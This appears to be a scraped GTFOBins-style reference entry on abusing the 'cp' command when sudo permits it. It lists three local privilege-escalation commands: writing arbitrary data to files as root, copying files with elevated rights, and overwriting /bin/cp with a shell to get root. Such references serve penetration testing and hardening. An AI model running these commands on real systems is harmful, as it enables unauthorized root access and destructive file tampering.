 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
(a) LFILE=file_to_write
echo "DATA" | sudo cp /dev/stdin "$LFILE"
(b) This can be used to copy and then read or write files from a restricted file systems or with
elevated privileges. (The GNU version of cp has the --parents option that can be used to also
create the directory hierarchy specified in the source path, to the destination folder.)
LFILE=file_to_write
TF=$(mktemp)
echo "DATA" > $TF
sudo cp $TF $LFILE
(c) This overrides cp itself with a shell (or any other executable) that is to be executed as root,
useful in case a sudo rule allows to only run cp by path. Warning, this is a destructive action.
sudo cp /bin/sh /bin/cp
sudo cp